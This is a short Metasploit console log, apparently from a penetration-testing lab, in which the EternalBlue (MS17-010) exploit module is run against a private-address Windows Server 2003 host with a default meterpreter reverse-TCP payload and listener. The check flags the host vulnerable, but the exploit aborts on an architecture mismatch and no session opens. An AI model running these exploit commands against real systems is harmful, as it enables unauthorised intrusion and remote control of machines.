 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.8.15:4444
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.141:445 - The target is vulnerable.
[-] 192.168.52.141:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.